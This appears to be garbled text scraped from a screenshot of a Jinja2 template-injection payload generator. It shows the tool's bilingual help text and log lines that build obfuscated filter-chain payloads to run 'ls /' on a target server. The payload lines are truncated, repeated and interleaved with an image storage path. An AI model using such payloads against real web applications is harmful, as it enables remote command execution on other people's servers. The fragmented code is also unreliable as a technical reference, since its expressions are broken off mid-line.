 [INFO] | Payload for finding flag is too long, we decide not
Example/示例:
$>> ls /
$>> @eval 1+2+3+100000
$>> @get-config
Type @help for full help/输入@help获得完整帮助
$>> ls /
[INFO] | Start generating final expression...
[INFO] | payload {%set  hv={}|e|urlencode|first%}        {%
200
[INFO] | payload {%set  hv={}|e|urlencode|first%}        {%
(({}|escape|urlencode|first~range|trim|batch(2)|first|last)*4
[INFO] | Great! gen_string_formatpercent says string('ls /')
(({}|escape|urlencode|first~range|trim|batch(2)|first|last)*4
[INFO] | payload {%set  hv={}|e|urlencode|first%}        {%
wmh|attr((({}|escape|urlencode|first~range|trim|batch(2)|first
e|first~range|trim|batch(2)|first|last)*11)%(95,95,103,108,11